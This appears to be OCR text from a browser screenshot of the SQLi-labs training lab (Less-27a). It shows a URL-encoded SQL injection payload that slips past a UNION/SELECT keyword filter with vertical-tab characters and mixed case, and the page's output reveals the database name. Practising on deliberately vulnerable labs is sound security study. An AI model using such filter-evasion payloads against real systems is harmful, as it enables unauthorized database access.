 正则表达式m
正则表达式m
学习extractva
SQLI labs 靶
PHP在线运行
Less-27 Trick
不安全
sql-labs/Less-27a/?id=0"%0bunIon%0bselEct%0b1,database(),3%0band%0b%271%27="1
琦
知 蓝桥杯python组怎...
coursera-面向对象...
Udemy-框架项目...
coursera-算法
豆 coursera算法对应...
Y Hacker News
»
其他书签
» 2
LOAD SPLIT EXECUTE
URL
http://sql-labs/Less-27a/?
id=0"%0bunIon%0bselEct%0b1,dat
abase(),3%0band%0b'1'="1
Enable
POST
ADD HEADER
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SER
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result:
0"▯unIon▯selEct▯1,database(),3▯and▯'1'="1